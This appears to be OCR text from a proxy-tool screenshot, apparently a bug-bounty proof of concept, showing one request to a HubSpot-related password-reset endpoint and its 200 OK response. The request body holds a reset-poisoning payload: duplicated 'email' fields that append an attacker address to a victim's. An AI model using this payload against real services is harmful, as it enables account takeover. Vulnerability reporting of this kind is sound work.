 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 100
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":
"victim.hubspot@gmail.com%20attacker.hubspot@gmail.com",
"email":"victim.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"69-FEGsz7OrkxmssvGVmdmgVwS7vSQ"
5 Function-Execution-Id: 4sfsqytljdmc
6 Strict-Transport-Security: max-age=15552000; includeSubDomains
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: 65b4fe9c79bec032518f550b4176ba53;o=1
14 Date: Tue, 27 Sep 2022 06:43:47 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 16
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000;
v="46,43"
19
20 {
"success":true
}
微信号: growing0101